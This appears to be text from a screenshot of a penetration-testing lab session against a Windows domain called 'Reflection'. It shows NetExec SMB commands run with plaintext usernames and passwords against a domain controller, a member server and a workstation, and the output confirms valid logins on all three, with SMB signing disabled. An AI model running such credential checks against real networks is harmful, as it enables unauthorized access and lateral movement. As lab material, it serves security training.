 ➜ Reflection nxc smb 10.10.149.149-151 -u 'abbie.smith' -p 'CMe1x'
SMB 10.10.149.151 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.149.150 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.149.149 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.149.151 445 WS01 [+] reflection.vl\abbie.smith:CMe1x
SMB 10.10.149.150 445 MS01 [+] reflection.vl\abbie.smith:CMe1x
SMB 10.10.149.149 445 DC01 [+] reflection.vl\abbie.smith:CMe1x
Running nxc against 3 targets 100% 0:00:00
➜ Reflection nxc smb 10.10.149.149-151 -u 'dorothy.rose' -p 'hC_fny3OK9glSJ'
SMB 10.10.149.150 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.149.151 445 WS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WS01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.149.149 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.149.150 445 MS01 [+] reflection.vl\dorothy.rose:hC_fny3
SMB 10.10.149.151 445 WS01 [+] reflection.vl\dorothy.rose:hC_fny3
SMB 10.10.149.149 445 DC01 [+] reflection.vl\dorothy.rose:hC_fny3
Running nxc against 3 targets 100% 0:00:00
➜ Reflection